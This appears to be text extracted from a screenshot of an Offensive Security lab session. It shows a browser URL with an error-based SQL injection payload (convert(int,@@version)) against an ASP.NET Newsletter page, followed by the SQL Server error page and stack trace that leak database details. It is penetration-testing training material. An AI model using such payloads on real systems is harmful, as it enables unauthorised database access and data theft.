 Offensive Security |
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value 'users' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'users' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'users' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0